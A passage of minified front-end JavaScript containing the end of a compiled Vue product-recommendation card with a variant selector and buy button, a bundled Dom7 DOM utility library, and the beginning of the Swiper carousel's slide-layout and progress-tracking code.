"+ee(e.filterSavePriceValue(t)),1)],512),[[Si,e.filterSavePriceValue(t)]])]),Ir("div",xb,[un(Ir("select",{class:"recommend-card-info-select-controller","onUpdate:modelValue":n=>e.selector[t.title]=n},[(Sr(!0),kr(gr,null,ro(t.variants,e=>(Sr(),kr("option",{class:"recommend-card-info-select-option",key:e.title,label:e.title,value:e.id},null,8,Cb))),128))],8,Sb),[[qi,e.selector[t.title]]])]),Ir("div",{class:"recommend-card-info-buy-button",style:V(e.computedBuyButtonStyle),onClick:Ji(n=>e.handleClickForBuyButton(t),["stop"])},ee(e.computedBuyButtonText),13,Ab)])]))),128))])])}],["__scopeId","data-v-2fc3626a"]]),kb=Tb;function Eb(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function Ob(e={},t={}){Object.keys(t).forEach(n=>{void 0===e[n]?e[n]=t[n]:Eb(t[n])&&Eb(e[n])&&Object.keys(t[n]).length>0&&Ob(e[n],t[n])})}const Pb={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function jb(){const e="undefined"!=typeof document?document:{};return Ob(e,Pb),e}const Mb={document:Pb,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function Ib(){const e="undefined"!=typeof window?window:{};return Ob(e,Mb),e}class Bb extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function Lb(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...Lb(e)):t.push(e)}),t}function Fb(e,t){return Array.prototype.filter.call(e,t)}function Nb(e,t){const n=Ib(),o=jb();let r=[];if(!t&&e instanceof Bb)return e;if(!e)return new Bb(r);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=o.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const n=[],o=t.querySelectorAll(e);for(let e=0;e<o.length;e+=1)n.push(o[e]);return n}(e.trim(),t||o)}else if(e.nodeType||e===n||e===o)r.push(e);else if(Array.isArray(e)){if(e instanceof Bb)return e;r=e}return new Bb(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}Nb.fn=Bb.prototype;const Rb="resize scroll".split(" ");function Db(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)Rb.indexOf(e)<0&&(e in this[t]?this[t][e]():Nb(this[t]).trigger(e));return this}return this.on(e,...t)}}Db("click"),Db("blur"),Db("focus"),Db("focusin"),Db("focusout"),Db("keyup"),Db("keydown"),Db("keypress"),Db("submit"),Db("change"),Db("mousedown"),Db("mousemove"),Db("mouseup"),Db("mouseenter"),Db("mouseleave"),Db("mouseout"),Db("mouseover"),Db("touchstart"),Db("touchend"),Db("touchmove"),Db("resize"),Db("scroll");const zb={addClass:function(...e){const t=Lb(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=Lb(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const t=Lb(e.map(e=>e.split(" ")));return Fb(this,e=>t.filter(t=>e.classList.contains(t)).length>0).length>0},toggleClass:function(...e){const t=Lb(e.map(e=>e.split(" ")));this.forEach(e=>{t.forEach(t=>{e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,o,r]=e;function i(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),Nb(t).is(n))o.apply(t,r);else{const e=Nb(t).parents();for(let t=0;t<e.length;t+=1)Nb(e[t]).is(n)&&o.apply(e[t],r)}}function a(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const s=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<s.length;l+=1){const e=s[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:o,proxyListener:i}),t.addEventListener(e,i,r)}else for(l=0;l<s.length;l+=1){const e=s[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:o,proxyListener:a}),t.addEventListener(e,a,r)}}return this},off:function(...e){let[t,n,o,r]=e;"function"==typeof e[1]&&([t,o,r]=e,n=void 0),r||(r=!1);const i=t.split(" ");for(let e=0;e<i.length;e+=1){const t=i[e];for(let e=0;e<this.length;e+=1){const i=this[e];let a;if(!n&&i.dom7Listeners?a=i.dom7Listeners[t]:n&&i.dom7LiveListeners&&(a=i.dom7LiveListeners[t]),a&&a.length)for(let e=a.length-1;e>=0;e-=1){const n=a[e];o&&n.listener===o||o&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===o?(i.removeEventListener(t,n.proxyListener,r),a.splice(e,1)):o||(i.removeEventListener(t,n.proxyListener,r),a.splice(e,1))}}}return this},trigger:function(...e){const t=Ib(),n=e[0].split(" "),o=e[1];for(let r=0;r<n.length;r+=1){const i=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(i,{detail:o,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter((e,t)=>t>0),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",function n(o){o.target===this&&(e.call(this,o),t.off("transitionend",n))}),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=Ib();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=Ib(),t=jb(),n=this[0],o=n.getBoundingClientRect(),r=t.body,i=n.clientTop||r.clientTop||0,a=n.clientLeft||r.clientLeft||0,s=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:o.top+s-i,left:o.left+l-a}}return null},css:function(e,t){const n=Ib();let o;if(1===arguments.length){if("string"!=typeof e){for(o=0;o<this.length;o+=1)for(const t in e)this[o].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(o=0;o<this.length;o+=1)this[o].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((t,n)=>{e.apply(t,[t,n])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=Ib(),n=jb(),o=this[0];let r,i;if(!o||void 0===e)return!1;if("string"==typeof e){if(o.matches)return o.matches(e);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(e);if(o.msMatchesSelector)return o.msMatchesSelector(e);for(r=Nb(e),i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}if(e===n)return o===n;if(e===t)return o===t;if(e.nodeType||e instanceof Bb){for(r=e.nodeType?[e]:e,i=0;i<r.length;i+=1)if(r[i]===o)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return Nb([]);if(e<0){const n=t+e;return Nb(n<0?[]:[this[n]])}return Nb([this[e]])},append:function(...e){let t;const n=jb();for(let o=0;o<e.length;o+=1){t=e[o];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const o=n.createElement("div");for(o.innerHTML=t;o.firstChild;)this[e].appendChild(o.firstChild)}else if(t instanceof Bb)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=jb();let n,o;for(n=0;n<this.length;n+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,o=r.childNodes.length-1;o>=0;o-=1)this[n].insertBefore(r.childNodes[o],this[n].childNodes[0])}else if(e instanceof Bb)for(o=0;o<e.length;o+=1)this[n].insertBefore(e[o],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&Nb(this[0].nextElementSibling).is(e)?Nb([this[0].nextElementSibling]):Nb([]):this[0].nextElementSibling?Nb([this[0].nextElementSibling]):Nb([]):Nb([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return Nb([]);for(;n.nextElementSibling;){const o=n.nextElementSibling;e?Nb(o).is(e)&&t.push(o):t.push(o),n=o}return Nb(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&Nb(t.previousElementSibling).is(e)?Nb([t.previousElementSibling]):Nb([]):t.previousElementSibling?Nb([t.previousElementSibling]):Nb([])}return Nb([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return Nb([]);for(;n.previousElementSibling;){const o=n.previousElementSibling;e?Nb(o).is(e)&&t.push(o):t.push(o),n=o}return Nb(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?Nb(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return Nb(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let o=this[n].parentNode;for(;o;)e?Nb(o).is(e)&&t.push(o):t.push(o),o=o.parentNode}return Nb(t)},closest:function(e){let t=this;return void 0===e?Nb([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].querySelectorAll(e);for(let e=0;e<o.length;e+=1)t.push(o[e])}return Nb(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const o=this[n].children;for(let n=0;n<o.length;n+=1)e&&!Nb(o[n]).is(e)||t.push(o[n])}return Nb(t)},filter:function(e){return Nb(Fb(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(zb).forEach(e=>{Object.defineProperty(Nb.fn,e,{value:zb[e],writable:!0})});const $b=Nb;function Vb(e,t=0){return setTimeout(e,t)}function Ub(){return Date.now()}function Gb(e,t="x"){const n=Ib();let o,r,i;const a=function(e){const t=Ib();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(r=a.transform||a.webkitTransform,r.split(",").length>6&&(r=r.split(", ").map(e=>e.replace(",",".")).join(", ")),i=new n.WebKitCSSMatrix("none"===r?"":r)):(i=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),o=i.toString().split(",")),"x"===t&&(r=n.WebKitCSSMatrix?i.m41:16===o.length?parseFloat(o[12]):parseFloat(o[4])),"y"===t&&(r=n.WebKitCSSMatrix?i.m42:16===o.length?parseFloat(o[13]):parseFloat(o[5])),r||0}function Hb(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function qb(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function Wb(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let o=1;o<e.length;o+=1){const r=e[o];if(null!=r&&!qb(r)){const e=Object.keys(Object(r)).filter(e=>n.indexOf(e)<0);for(let n=0,o=e.length;n<o;n+=1){const o=e[n],i=Object.getOwnPropertyDescriptor(r,o);void 0!==i&&i.enumerable&&(Hb(t[o])&&Hb(r[o])?r[o].__swiper__?t[o]=r[o]:Wb(t[o],r[o]):!Hb(t[o])&&Hb(r[o])?(t[o]={},r[o].__swiper__?t[o]=r[o]:Wb(t[o],r[o])):t[o]=r[o])}}}return t}function Yb(e,t,n){e.style.setProperty(t,n)}function Xb({swiper:e,targetPosition:t,side:n}){const o=Ib(),r=-e.translate;let i,a=null;const s=e.params.speed;e.wrapperEl.style.scrollSnapType="none",o.cancelAnimationFrame(e.cssModeFrameID);const l=t>r?"next":"prev",c=(e,t)=>"next"===l&&e>=t||"prev"===l&&e<=t,u=()=>{i=(new Date).getTime(),null===a&&(a=i);const l=Math.max(Math.min((i-a)/s,1),0),d=.5-Math.cos(l*Math.PI)/2;let p=r+d*(t-r);if(c(p,t)&&(p=t),e.wrapperEl.scrollTo({[n]:p}),c(p,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:p})}),void o.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=o.requestAnimationFrame(u)};u()}let Kb,Jb,Qb;function Zb(){return Kb||(Kb=function(){const e=Ib(),t=jb();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),Kb}function ey(e={}){return Jb||(Jb=function({userAgent:e}={}){const t=Zb(),n=Ib(),o=n.navigator.platform,r=e||n.navigator.userAgent,i={ios:!1,android:!1},a=n.screen.width,s=n.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),d=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===o;let f="MacIntel"===o;return!c&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${s}`)>=0&&(c=r.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),l&&!p&&(i.os="android",i.android=!0),(c||d||u)&&(i.os="ios",i.ios=!0),i}(e)),Jb}function ty(){return Qb||(Qb=function(){const e=Ib();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),Qb}const ny={on(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{o.eventsListeners[e]||(o.eventsListeners[e]=[]),o.eventsListeners[e][r](t)}),o},once(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;function r(...n){o.off(e,r),r.__emitterProxy&&delete r.__emitterProxy,t.apply(o,n)}return r.__emitterProxy=t,o.on(e,r,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const o=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[o](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((o,r)=>{(o===t||o.__emitterProxy&&o.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let n,o,r;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],o=e.slice(1,e.length),r=t):(n=e[0].events,o=e[0].data,r=e[0].context||t),o.unshift(r);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(t=>{t.apply(r,[e,...o])}),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach(e=>{e.apply(r,o)})}),t}};const oy={updateSize:function(){const e=this;let t,n;const o=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:o[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:o[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(o.css("padding-left")||0,10)-parseInt(o.css("padding-right")||0,10),n=n-parseInt(o.css("padding-top")||0,10)-parseInt(o.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const o=e.params,{$wrapperEl:r,size:i,rtlTranslate:a,wrongRTL:s}=e,l=e.virtual&&o.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=r.children(`.${e.params.slideClass}`),d=l?e.virtual.slides.length:u.length;let p=[];const f=[],m=[];let h=o.slidesOffsetBefore;"function"==typeof h&&(h=o.slidesOffsetBefore.call(e));let g=o.slidesOffsetAfter;"function"==typeof g&&(g=o.slidesOffsetAfter.call(e));const v=e.snapGrid.length,b=e.slidesGrid.length;let y=o.spaceBetween,w=-h,x=0,S=0;if(void 0===i)return;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*i),e.virtualSize=-y,a?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),o.centeredSlides&&o.cssMode&&(Yb(e.wrapperEl,"--swiper-centered-offset-before",""),Yb(e.wrapperEl,"--swiper-centered-offset-after",""));const C=o.grid&&o.grid.rows>1&&e.grid;let A;C&&e.grid.initSlides(d);const _="auto"===o.slidesPerView&&o.breakpoints&&Object.keys(o.breakpoints).filter(e=>void 0!==o.breakpoints[e].slidesPerView).length>0;for(let r=0;r<d;r+=1){A=0;const a=u.eq(r);if(C&&e.grid.updateSlide(r,a,d,t),"none"!==a.css("display")){if("auto"===o.slidesPerView){_&&(u[r].style[t("width")]="");const i=getComputedStyle(a[0]),s=a[0].style.transform,l=a[0].style.webkitTransform;if(s&&(a[0].style.transform="none"),l&&(a[0].style.webkitTransform="none"),o.roundLengths)A=e.isHorizontal()?a.outerWidth(!0):a.outerHeight(!0);else{const e=n(i,"width"),t=n(i,"padding-left"),o=n(i,"padding-right"),r=n(i,"margin-left"),s=n(i,"margin-right"),l=i.getPropertyValue("box-sizing");if(l&&"border-box"===l)A=e+r+s;else{const{clientWidth:n,offsetWidth:i}=a[0];A=e+t+o+r+s+(i-n)}}s&&(a[0].style.transform=s),l&&(a[0].style.webkitTransform=l),o.roundLengths&&(A=Math.floor(A))}else A=(i-(o.slidesPerView-1)*y)/o.slidesPerView,o.roundLengths&&(A=Math.floor(A)),u[r]&&(u[r].style[t("width")]=`${A}px`);u[r]&&(u[r].swiperSlideSize=A),m.push(A),o.centeredSlides?(w=w+A/2+x/2+y,0===x&&0!==r&&(w=w-i/2-y),0===r&&(w=w-i/2-y),Math.abs(w)<.001&&(w=0),o.roundLengths&&(w=Math.floor(w)),S%o.slidesPerGroup===0&&p.push(w),f.push(w)):(o.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup===0&&p.push(w),f.push(w),w=w+A+y),e.virtualSize+=A+y,x=A,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+g,a&&s&&("slide"===o.effect||"coverflow"===o.effect)&&r.css({width:`${e.virtualSize+o.spaceBetween}px`}),o.setWrapperSize&&r.css({[t("width")]:`${e.virtualSize+o.spaceBetween}px`}),C&&e.grid.updateWrapperSize(A,p,t),!o.centeredSlides){const t=[];for(let n=0;n<p.length;n+=1){let r=p[n];o.roundLengths&&(r=Math.floor(r)),p[n]<=e.virtualSize-i&&t.push(r)}p=t,Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==o.spaceBetween){const n=e.isHorizontal()&&a?"marginLeft":t("marginRight");u.filter((e,t)=>!o.cssMode||t!==u.length-1).css({[n]:`${y}px`})}if(o.centeredSlides&&o.centeredSlidesBounds){let e=0;m.forEach(t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)}),e-=o.spaceBetween;const t=e-i;p=p.map(e=>e<0?-h:e>t?t+g:e)}if(o.centerInsufficientSlides){let e=0;if(m.forEach(t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)}),e-=o.spaceBetween,e<i){const t=(i-e)/2;p.forEach((e,n)=>{p[n]=e-t}),f.forEach((e,n)=>{f[n]=e+t})}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),o.centeredSlides&&o.cssMode&&!o.centeredSlidesBounds){Yb(e.wrapperEl,"--swiper-centered-offset-before",-p[0]+"px"),Yb(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}if(d!==c&&e.emit("slidesLengthChange"),p.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),o.watchSlidesProgress&&e.updateSlidesOffset(),!(l||o.cssMode||"slide"!==o.effect&&"fade"!==o.effect)){const t=`${o.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);d<=o.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,n=[],o=t.virtual&&t.params.virtual.enabled;let r,i=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>o?t.slides.filter(t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e)[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||$b([])).each(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!o)break;n.push(a(e))}else n.push(a(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;i=e>i?e:i}(i||0===i)&&t.$wrapperEl.css("height",`${i}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:o,rtlTranslate:r,snapGrid:i}=t;if(0===o.length)return;void 0===o[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;r&&(a=e),o.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<o.length;e+=1){const s=o[e];let l=s.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=o[0].swiperSlideOffset);const c=(a+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),u=(a-i[0]+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),d=-(a-l),p=d+t.slidesSizesGrid[e];(d>=0&&d<t.size-1||p>1&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(s),t.visibleSlidesIndexes.push(e),o.eq(e).addClass(n.slideVisibleClass)),s.progress=r?-c:c,s.originalProgress=r?-u:u}t.visibleSlides=$b(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,o=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:i,isEnd:a}=t;const s=i,l=a;0===o?(r=0,i=!0,a=!0):(r=(e-t.minTranslate())/o,i=r<=0,a=r>=1),Object.assign(t,{progress:r,isBeginning:i,isEnd:a}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),a&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:o,activeIndex:r,realIndex:i}=e,a=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=a?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=s.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:o,snapGrid:r,params:i,activeIndex:a,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<o.length;e+=1)void 0!==o[e+1]?n>=o[e]&&n<o[e+1]-(o[e+1]-o[e])/2?u=e:n>=o[e]&&n<o[e+1]&&(u=e+1):n>=o[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),u===a)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const 